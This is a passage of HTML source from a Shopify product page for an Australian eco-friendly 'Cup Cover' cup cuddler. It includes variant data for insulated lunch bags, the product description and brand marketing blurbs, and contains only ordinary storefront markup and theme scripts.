bag","width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/eco.cocoon.lunchbag-4.jpg?v=1764114524","variant_ids":[40636580429889]},"available":true,"name":"Insulated Lunch Bag - XO","public_title":"XO","options":["XO"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Boys insulated lunch bag","id":24328716451905,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/eco.cocoon.lunchbag-4.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40148469055553,"title":"Rainbows","option1":"Rainbows","option2":null,"option3":null,"sku":"LRG-BAG-05","requires_shipping":true,"taxable":true,"featured_image":{"id":30176829308993,"product_id":6867086803009,"position":8,"created_at":"2022-09-16T11:35:06+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Rainbows insulated lunch bag","width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/EcococoonInsulatedLunchBag-Rainbows.jpg?v=1764114524","variant_ids":[40148469055553]},"available":false,"name":"Insulated Lunch Bag - Rainbows","public_title":"Rainbows","options":["Rainbows"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rainbows insulated lunch bag","id":22657136361537,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/EcococoonInsulatedLunchBag-Rainbows.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41462115172417,"title":"Happy Dinosaurs","option1":"Happy Dinosaurs","option2":null,"option3":null,"sku":"LRG-BAG-HappyDinosaur","requires_shipping":true,"taxable":true,"featured_image":{"id":32639613468737,"product_id":6867086803009,"position":6,"created_at":"2024-06-14T16:16:40+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Dinosaur insulated lunch bag","width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-4_2b49a249-f3d8-4be7-8c8c-bba20a1707b7.jpg?v=1764114524","variant_ids":[41462115172417]},"available":true,"name":"Insulated Lunch Bag - Happy Dinosaurs","public_title":"Happy Dinosaurs","options":["Happy Dinosaurs"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dinosaur insulated lunch bag","id":25552567697473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-4_2b49a249-f3d8-4be7-8c8c-bba20a1707b7.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41462115205185,"title":"Magic Fairies","option1":"Magic Fairies","option2":null,"option3":null,"sku":"LRG-BAG-MagicFairies","requires_shipping":true,"taxable":true,"featured_image":{"id":32639613534273,"product_id":6867086803009,"position":10,"created_at":"2024-06-14T16:16:40+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Fairy insulated lunch bag","width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-2_8295ecde-464f-4892-82c1-5bac32fbb43e.jpg?v=1764114524","variant_ids":[41462115205185]},"available":true,"name":"Insulated Lunch Bag - Magic Fairies","public_title":"Magic Fairies","options":["Magic Fairies"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Fairy insulated lunch bag","id":25552567664705,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-2_8295ecde-464f-4892-82c1-5bac32fbb43e.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41462115270721,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"LRG-BAG-BlackOnyx","requires_shipping":true,"taxable":true,"featured_image":{"id":32639625396289,"product_id":6867086803009,"position":11,"created_at":"2024-06-14T16:18:27+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Black insulated lunch bag","width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-5_8da9d29f-d904-4b3f-9e61-ab6d5ef426f4.jpg?v=1764114524","variant_ids":[41462115270721]},"available":false,"name":"Insulated Lunch Bag - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Black insulated lunch bag","id":25552579690561,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-5_8da9d29f-d904-4b3f-9e61-ab6d5ef426f4.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41897290170433,"title":"Autumn Breeze","option1":"Autumn Breeze","option2":null,"option3":null,"sku":"LRG-BAG-AutumnBreeze","requires_shipping":true,"taxable":true,"featured_image":{"id":33669390860353,"product_id":6867086803009,"position":2,"created_at":"2024-12-15T13:21:08+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":800,"height":800,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LimitedEditionDesign07.jpg?v=1764114524","variant_ids":[41897290170433]},"available":false,"name":"Insulated Lunch Bag - Autumn Breeze","public_title":"Autumn Breeze","options":["Autumn Breeze"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26358528704577,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LimitedEditionDesign07.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41897290203201,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"LRG-BAG-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":33669390958657,"product_id":6867086803009,"position":12,"created_at":"2024-12-15T13:21:09+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24-2_df736a50-a5b2-4df6-9e50-2f62b4b7187b.jpg?v=1764114524","variant_ids":[41897290203201]},"available":true,"name":"Insulated Lunch Bag - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26358528770113,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24-2_df736a50-a5b2-4df6-9e50-2f62b4b7187b.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41923062169665,"title":"Pink Mandala","option1":"Pink Mandala","option2":null,"option3":null,"sku":"LRG-BAG-PinkMandala","requires_shipping":true,"taxable":true,"featured_image":{"id":33669390991425,"product_id":6867086803009,"position":1,"created_at":"2024-12-15T13:21:08+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524","variant_ids":[41923062169665]},"available":true,"name":"Insulated Lunch Bag - Pink Mandala","public_title":"Pink Mandala","options":["Pink Mandala"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26358528737345,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954976002113,"title":"Daisies","option1":"Daisies","option2":null,"option3":null,"sku":"LRG-BAG-Daiseys","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946687553,"product_id":6867086803009,"position":13,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-8_f4c48067-cb72-44c3-a9e8-c05c2bf21fce.jpg?v=1764114524","variant_ids":[42954976002113]},"available":true,"name":"Insulated Lunch Bag - Daisies","public_title":"Daisies","options":["Daisies"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333176897,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-8_f4c48067-cb72-44c3-a9e8-c05c2bf21fce.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U32"
                  id="DisplayedSubmitBtn-template--17655278731329__main-product_upsell_rXR9U3-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17655278731329__main-product_upsell_rXR9U3-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U32" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42954975936577">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6867086803009" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
    
    
</div>


              <a href="/products/cup-cover-black" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17655278731329__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17655278731329__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&width=550 550w,//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&width=1445"
    alt="A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20393989767233"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&width=550 550w,//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&width=1445"
    alt="Pink reusable coffee cup with gray sleeve and silver lid on a white background"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27406756380737"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&width=550 550w,//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&width=1445"
    alt="Reusable coffee cup with black sleeve and silver top on a white background"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27406756446273"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&width=550 550w,//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&width=1445"
    alt="Cup Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27406756347969"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&width=550 550w,//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&width=1445"
    alt="Cup Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27406756413505"
  ></div>
  </div>
</product-modal>


  

<script src="//ecococoon.com.au/cdn/shop/t/48/assets/product-modal.js?v=52128055760098790431752793910" defer="defer"></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/media-gallery.js?v=116888628631191181381752793910" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17655278731329__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17655278731329__main"]') ||
        document.querySelector('variant-selects[data-section="template--17655278731329__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17655278731329__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17655278731329__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cup Cover",
      "url": "https:\/\/ecococoon.com.au\/products\/cup-cover-black",
      "image": [
          "https:\/\/ecococoon.com.au\/cdn\/shop\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489\u0026width=1920"
        ],
      "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.\nThe drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.\nCuddler can be washed using a gentle cycle and line dry.\nHeight with 4 cups – 13cm.\nAlso available as a set",
      "sku": "SSCC-12",
      "brand": {
        "@type": "Brand",
        "name": "Ecococoon ™"
      },
      "offers": [{
            "@type" : "Offer","sku": "CUPC-08","gtin13": 9344160001509,"availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/cup-cover-black?variant=32274655576129"
          },
{
            "@type" : "Offer","sku": "CUPC-11","gtin13": 9344160001530,"availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/cup-cover-black?variant=32274655608897"
          },
{
            "@type" : "Offer","sku": "CUPC-09","gtin13": 9344160001516,"availability" : "http://schema.org/OutOfStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/cup-cover-black?variant=32274655641665"
          },
{
            "@type" : "Offer","sku": "CUPC-16","gtin13": 9344160001783,"availability" : "http://schema.org/OutOfStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/cup-cover-black?variant=32274655674433"
          },
{
            "@type" : "Offer","sku": "SSCC-12","gtin13": 9344160000502,"availability" : "http://schema.org/OutOfStock",
            "price" : 12.0,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/cup-cover-black?variant=39288790712385"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17655278731329__rich_text_NXLzDy" class="shopify-section section"><style data-shopify>.section-template--17655278731329__rich_text_NXLzDy-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__rich_text_NXLzDy-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    [data-rtl='true'] .section-template--17655278731329__rich_text_NXLzDy-padding .rating-stars-and-text {
      justify-content: flex-end;
    }
  

  .color-scheme-template--17655278731329__rich_text_NXLzDy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--17655278731329__rich_text_NXLzDy gradient rich-text--full-width content-container--full-width section-template--17655278731329__rich_text_NXLzDy-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left animate-item"><div class="rich-text__text rte" >
                <p align="">Block solid colour cup cuddler which can hold 4-6<span> </span><b>eco</b>cocoon cups.</p>
<p align="">The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.</p>
<p align="">Cuddler can be washed using a gentle cycle and line dry.</p>
<p align="">Height with 4 cups – 13cm.</p>
<p align=""><a href="https://ecococoon.com.au/collections/stainless-steel-cups-and-straws" rel="noopener noreferrer" target="_blank">Also available as a set</a></p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17655278731329__section_divider_Wq8WKG" class="shopify-section"><style data-shopify>
  .section-divider-template--17655278731329__section_divider_Wq8WKG {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17655278731329__section_divider_Wq8WKG-top-padding {
    height: 0px;
  }
  .section-template--17655278731329__section_divider_Wq8WKG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17655278731329__section_divider_Wq8WKG-top-padding {
      height: 0px;
    }
    .section-template--17655278731329__section_divider_Wq8WKG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17655278731329__section_divider_Wq8WKG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17655278731329__section_divider_Wq8WKG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17655278731329__section_divider_Wq8WKG-top-padding color-background-1 bg-color-template--17655278731329__section_divider_Wq8WKG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17655278731329__section_divider_Wq8WKG color-background-1 bg-color-template--17655278731329__section_divider_Wq8WKG always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17655278731329__section_divider_Wq8WKG">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17655278731329__section_divider_Wq8WKG-bottom-padding color-background-2 shape-color-template--17655278731329__section_divider_Wq8WKG always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17655278731329__icon_bar_FGA8ah" class="shopify-section section"><style data-shopify>.section-template--17655278731329__icon_bar_FGA8ah-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__icon_bar_FGA8ah-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17655278731329__icon_bar_FGA8ah.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17655278731329__icon_bar_FGA8ah.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17655278731329__icon_bar_FGA8ah color-background-2 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17655278731329__icon_bar_FGA8ah-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Makes Us Different?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="accent-1"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17655278731329__icon_bar_FGA8ah color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_38.png?v=1752815994"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>1% For the Planet</h3><div class="rte"><p>Every purchase helps the planet. We donate 1% of every sale to support environmental initiatives we believe in.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17655278731329__icon_bar_FGA8ah color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_40.png?v=1752819834"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Multi-Award Winning Design</h3><div class="rte"><p>Recognised by experts. Loved by customers. Our award-winning designs blend innovation, comfort, and standout style.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17655278731329__icon_bar_FGA8ah color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_41.png?v=1752819832"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Australian Owned &amp; Designed</h3><div class="rte"><p>Proudly Australian. Locally owned and thoughtfully crafted with care, right here in Australia.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--17655278731329__section_divider_Bwibmp" class="shopify-section"><style data-shopify>
  .section-divider-template--17655278731329__section_divider_Bwibmp {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--17655278731329__section_divider_Bwibmp-top-padding {
    height: 0px;
  }
  .section-template--17655278731329__section_divider_Bwibmp-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17655278731329__section_divider_Bwibmp-top-padding {
      height: 0px;
    }
    .section-template--17655278731329__section_divider_Bwibmp-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17655278731329__section_divider_Bwibmp.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17655278731329__section_divider_Bwibmp.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17655278731329__section_divider_Bwibmp-top-padding color-background-2 shape-color-template--17655278731329__section_divider_Bwibmp always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17655278731329__section_divider_Bwibmp color-background-1 bg-color-template--17655278731329__section_divider_Bwibmp always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17655278731329__section_divider_Bwibmp">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17655278731329__section_divider_Bwibmp-bottom-padding color-background-1 bg-color-template--17655278731329__section_divider_Bwibmp always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17655278731329__17528043290e76e256" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQ0pramtXekR5SXJRc__judge_me_reviews_review_widget_b7dTGR" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Cup Cover'
    data-id='4199750238254'
    data-product-id='4199750238254'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQ0pramtXekR5SXJRc__judge_me_reviews_review_widget_b7dTGR"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-31T00:03:55Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% 